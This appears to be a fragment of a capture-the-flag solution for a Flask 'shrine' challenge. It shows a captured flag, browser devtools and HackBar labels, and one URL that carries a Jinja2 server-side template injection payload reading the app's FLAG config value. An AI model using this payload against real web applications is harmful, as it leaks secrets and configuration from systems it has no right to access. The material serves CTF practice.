 flag{shrine_is_good_ssti}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.243:38819/shrine/{{get_flashed_messages.__globals__['current_app'].config['FLAG']}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All